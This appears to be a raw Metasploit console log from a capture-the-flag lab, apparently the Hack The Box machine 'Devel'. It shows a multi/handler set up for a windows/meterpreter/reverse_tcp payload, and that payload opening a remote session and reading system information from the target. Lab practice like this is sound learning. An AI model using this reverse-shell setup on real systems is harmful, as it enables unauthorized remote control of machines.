 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.108     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.108:4444
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.108:4444 -> 10.10.10.5:49221) at 2024-04-01 21:17:05 +0300
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB